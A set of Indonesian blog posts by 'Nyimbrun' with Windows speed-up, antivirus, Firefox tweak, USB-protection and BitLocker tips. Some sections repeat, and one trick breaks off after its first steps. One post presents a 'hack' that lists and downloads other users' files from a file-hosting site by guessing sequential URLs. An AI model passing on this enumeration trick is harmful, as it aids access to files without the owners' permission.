Gambar diatas adalah screenshoot dari Tuneup utillities 2010.
Tuneup utillites 2010 memilki peran yang cukup penting untuk komputer kita diantaranya yang Nyimbrun sarankan adalah pakai fasilitas Increase performance dan fix problem karena pada tampilan awal secara otomatis Tuneup utillities 2010 akan memberikan solusi untuk increase performance dan juga fix problem ini akan sangat membantu komputer anda agar lebih fit dan UP PERFORMANCE.
4. Gunakan Antivirus yang Ringan
Recomendeced (Avira,Kaspersky untuk lokal smadav)
Hal ini penting usahakan hanya menginstall satu antivirus international dan satu antivirus lokal.
contoh Nyimbrun menggunakan Avira dan Smadav. kedua antivirus ini Nyimbrun rasa sedikit memakan proses Memori RAM jadi tidak akan menggangu kinerja komputer anda.
Oke Itulah sedikit tips dan trik dalam mempercepat kinerja komputer anda. akan membagikan sebuah tips dan juga trik mempercepat kinerja komputer dengan menggunakan program internal maupun program eksternal untuk mempercepat kinerja komputer kita terutama untuk sistem operasi windows.
Berikut ini Tips dan Trik Mempercepat Kinerja komputer dari Nyimbrun :
1. Install program yang memang berguna dan dibutuhkan saja
Karena semakin sedikit program yang terinstall pada komputer anda maka akan semakin kecil proses RAM yang digunakan oleh komputer anda. catatan : kurangi menginstall program yang sifatnya otomatis jalan ketika startup ataupun sering disebut dengan running with startup program karena akan membebani memori RAM komputer anda.
2. Mendisable proses startup program dengan Msconfig
Untuk menuju Msconfig cukup dengan menekan tombol keyboard yaitu windows + R lalu ketikkan Msconfig dan tekan enter.
Msconfig ini memiliki fasilitas untuk memanagement program yang jalan pada saat startup dan anda cukup menghilangkan daftar program yang tidak perlu untuk ikut dalam proses startup seperti contoh gambar dibawah ini :
3. Gunakan Software Tuneup Utilities untuk membantu meningkatkan performance komputer anda.
Gambar diatas adalah screenshoot dari Tuneup utillities 2010.
Tuneup utillites 2010 memilki peran yang cukup penting untuk komputer kita diantaranya yang Nyimbrun sarankan adalah pakai fasilitas Increase performance dan fix problem karena pada tampilan awal secara otomatis Tuneup utillities 2010 akan memberikan solusi untuk increase performance dan juga fix problem ini akan sangat membantu komputer anda agar lebih fit dan UP PERFORMANCE.
4. Gunakan Antivirus yang Ringan
Recomendeced (Avira,Kaspersky untuk lokal smadav)
Hal ini penting usahakan hanya menginstall satu antivirus international dan satu antivirus lokal.
contoh Nyimbrun menggunakan Avira dan Smadav. kedua antivirus ini Nyimbrun rasa sedikit memakan proses Memori RAM jadi tidak akan menggangu kinerja komputer anda.
Oke Itulah sedikit tips dan trik dalam mempercepat kinerja komputer anda.
Tips dan trik agar internet lebih cepat
Nyimbrun rasa ini cukup berguna untuk para maniac internet yang memiliki bandwitch kecil atau kecepatan browsingnya yang rendah.
Dan trik ini sudah Nyimbrun praktekkan pada OS xp dan hasilnya mengejutkan internet jadi lebih cepat coba saja.
Triknya :
1. Klik Start
2. Klik Run
3. Ketik gpedit.msc dan klik ok
Tipsnya :
Nyimbrun sarankan jika ingin lebih optimal lagi trik diatas silahkan pakai browser Google chrome karena jauh akan lebih efektif dibandingkan firefox dan IE.
Sekian dan terima kasih.
browsing tanpa jejak
dengan menggunakan browser terpopuler saat ini yaitu Firefox !!
Sebelumnya Nyimbrun sudah memposting Tips dan Trik Agar Internet lebih cepat dan Trik mempercepat proses download mozilla firefox 2-3 kali lebih cepat dan kali ini Nyimbrun akan sempurnakan lagi dengan
Trik Mempercepat Akses Internet Broadband CDMA/GSM (hack Firefox) .
Untuk mempercepat akses internet Broadband kita salah satu caranya adalah dengan menghack suatu setinggan browser dan lalu mengubah nilainya menjadi lebih baik sehingga terjadi perubahan performance pada proses kerja browser itu.
Nah mumpung masih banyak yang pakai browser Firefox jadi saya akan membahas Trik untuk firefox saja.
Berikut nilai yang harus diubah dalam settingan firefox :
1. Untuk Masuk pada settingan Firefox ketik about:config pada kolom alamat.
2. Setelah masuk ubah settingan nilai ini :
cara mencari nilai-nilai dibawah adalah dengan memakai fasilitas search pada menu setinggan firefox.
untuk memudahkan mencari key copy-paste nilai yang di cetak tebal dibawah pada search filter settingan.
Nilai-nilai yang perlu di ubah :
- browser.tabs.showSingleWindowModePrefs ubah menjadi true
- network.http.max-connections ubah menjadi 64
- network.http.max-connections-per-server ubah menjadi 20
- network.http.max-persistent-connections-per-proxy ubah menjadi 10
- network.http.max-persistent-connections-per-server ubah menjadi 4
- network.http.pipelining ubah menjadi true
- network.http.pipelining.maxrequests ubah menjadi 100
- network.http.proxy.pipelining ubah menjadi true
- network.http.request.timeout ubah menjadi 300
- nglayout.initialpaint.delay ubah menjadi 0
- network.http.request.max-start-delay ubah menjadi 0
- network.http.proxy.version ubah menjadi 1.0
- Network.dns.disableIPv6 ubah menjadi True
Sebelumnya Nyimbrun ingin membuktikan serius bahwa Nyimbrun akan lebih profesional lagi dalam memberikan ilmu serta tips dan trik komputer bagi anda ! dan sekarang Nyimbrun akan memberikan Trik yaitu :
Cara Mencegah Script Virus Komputer dengan menggunakan software Trustnoexe.
Trik ini sangat efektif untuk pencegahan virus komputer secara ofline dimana anda diberikan fasilitas untuk memblokir script atau program jahat seperti malmware pada semua drive seperti C:\ , D:\ , F:\ dll terutama Trik ini sangat ampuh untuk memblokir script jahat yang biasanya banyak terdapat di flash disk.
Caranya Menggunakannya adalah sangat mudah .
1. Install Trustnoexe.
2. Setelah selesai install Trustnoexe untuk membukanya klik start lalu cari control panel dan klik switch to
Classic View maka akan terlihat icon bulat warna merah dengan tanda silang dan bernama Trust-no-exe .
3. Tampilan interfacenya seperti ini :
4. Berikut ini adalah penjelasan setiap bagian-bagiannya :
- Access List : Bagian ini adalah tempat menentukan lokasi dimana script atau program boleh dijalankan. misal : C:\Program Files , C:\Windows .
- Deny List : Bagian ini adalah tempat menetukan lokasi dimana script atau program tidak boleh dijalankan atau diblokir.
- Multiple Computers : Berguna jika kamu memasang jaringan komputermu.
- Masukkan flash disk pada port usb (recomendeced pasang flash disk di semu port)
- Untuk memblokir script atau program pada flash disk adalah dengan klik Browse new pada bagian Deny list.
- Pilih Semua Drive Flash disk yang akan diblokir scriptnya.
- Lalu tekan OK.
Kali ini Nyimbrun akan membagikan sebuah Trik yaitu Trik Mencegah Virus Dari Komputer Agar Tidak Menyebar ke Flash disk Kita.
Caranya sangat mudah!
Gunakan USB Write Protector.
Cara kerja USB Write Protector adalah anda dapat mengcopy atau mengirim data pada flash disk ke komputer tetapi sebaliknya anda tidak akan dapat mengcopy atau mengirim data komputer ke flash disk tersebut.
Dengan hanya mengaktifkannya pilih option USB write protection ON seperti tampilan dibawah.
jadi initinya si virus tidak akan bisa mengcopy apapun ke flash disk anda!.
Otomatis Flash disk itu akan terhindar dari penyebaran file virus komputer.
karena biasanya si virus memperbanyak diri dengan mengcopy dirinya ke flash disk atau mengirim suatu script ke flash disk anda agar anda terinfeksi.
Untuk menonaktifkannya pilih option USB write protection OFF.
Nah itu lah Cara Mencegah Virus Menyebar Dari Komputer ke Flash disk.
Terima kasih telah membaca.
Nyimbrun akan membagikan sebuah Trik yaitu Hacking Full Database Ziddu.
Dengan cara Kunjungi alamat database ziddu yang telah saya dapatkan ini melalui beberapa proses yang lumayan rumit.
http://www.ziddu.com/root/urllist14.txt
Untuk lebih banyaknya lagi anda tinggal mengganti angka 14 pada url
http://www.ziddu.com/root/urllist14.txt dengan misal 15 atau angka yang lainnya.
Contoh : http://www.ziddu.com/root/urllist15.txt atau
http://www.ziddu.com/root/urllist100.txt
Di alamat di atas anda akan mendapatkan sebuah list database file yang telah terupload pada ziddu.
dan untuk mencari file yang anda ingin download dari database ini tinggal tekan tombol ctrl + F lalu tuliskan nama file yang ingin di download .
Dan apabila sudah ketemu tinggal copy alamat url file Database ziddu tersebut lalu pastekan pada alamat url di tab baru.
Tinggal Download deh!!!
he he he.. gampang kan?
Itulah salah satu trik hacking ziddu .
kali ini Nyimbrun akan membagikan sedikit trik yaitu Trik Proteksi File Flash disk pada OS Windows 7.
Ingin File di Flash Disk anda aman tidak dapat dibaca oleh orang lain dan berisikan proteksi berupa pasword ?
Ini dia Trik Proteksi File Dalam Flash Disk ( Windows 7 ) :
1. Buka control panel , klik System and Security , klik BitLocker Drive Encryption .
2. Untuk memproteksikan Flash disk maka colokkan dulu Flash disk pada komputer atau laptop anda .
Setelah Terdeteksi maka akan seperti gambar di bawah ini :
3. Flash disk drive berada pada daftar Bitlocker Driver Encryption - Bitlocker To Go.
Klik Turn On Bitlocker pada Flash disk .
4. Selanjutnya adalah memberikan pasword atau proteksi seperti gambar di bawah ini :
Setelah berisikan pasword klik next untuk lanjut.
5. Berikutnya adalah gunakan fasilitas save the recovery file key gunanya untuk membuat recovery key misal anda lupa pasword maka anda bisa merecoverynya dengan recovery key ini seperti gambar di bawah :

Gampang kan?
File terproteksi!
Aman!
he he ..
Sekian dari Nyimbrun
Terima kasih telah berkunjung!